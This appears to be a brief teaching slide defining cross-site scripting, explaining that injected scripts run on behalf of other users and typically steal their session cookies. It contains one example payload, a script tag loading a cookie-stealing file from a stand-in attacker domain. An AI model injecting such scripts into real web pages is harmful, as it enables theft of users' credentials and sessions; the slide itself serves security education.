 XSS
            Cross Site Scripting
Injecting Javascript (or other scripts) that
will run on behalf of another user. This
code usually steals cookies (authenticated
credentials) of the person who "sees" the
infected web page.
<script source="http://badguys.com/stealstuff.js">
</script>


Exploits a user's trust of a site.
Can be combined with phishing or CSRF to
steal all kinds of things.
 